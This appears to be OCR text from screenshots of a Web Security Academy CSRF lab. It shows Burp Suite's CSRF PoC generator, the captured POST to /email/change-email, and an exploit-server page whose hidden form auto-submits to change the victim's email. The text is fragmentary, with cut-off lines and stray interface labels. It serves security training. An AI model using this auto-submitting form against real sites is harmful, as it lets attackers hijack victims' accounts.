 CSRF vulnerability with no de
Exploit Server: CSRF vulnerab
https://ac961f091f99362880d82b51
Content-Type: text/html; charset=utf-8
Body:
<script>history.pushState('', '', '/')</script>
<form
action="https://ac6a1fdf1fb7367880742bc6007f000c.web-security-
academy.net/email/change-email" method="POST">
<input type="hidden" name="email" value="example&#64;
gmail&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Access log
Burp Suite Professional v2020.5 - Temporary Project - licensed to ABES Engineering College [sin...
Burp Project Intruder Repeater Window Help
CSRF PoC generator
quest to: https://ac6a1fdf1fb7367880742bc6007f000c.web-security-academy.net
? Options
aw Params Headers Hex
POST /email/change-email HTTP/1.1
Host: ac6a1fdf1fb7367880742bc6007f000c.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
Origin: https://ac6a1fdf1fb7367880742bc6007f000c.web-security-academy.net
Connection: close
Referer: https://ac6a1fdf1fb7367880742bc6007f000c.web-security-academy.net/email
Search... 0 matches \n Pretty
RF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://ac6a1fdf1fb7367880742bc6007f000c.web-security-academy.net/email/ch
<input type="hidden" name="email" value="example&#64;gmail&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Search... 0 matches \n Pretty
egenerate Test in browser Copy HTML Close
? Search... 0 matches \n Pretty
Type here to search
ENG
5:08 PM
01/07/2020
13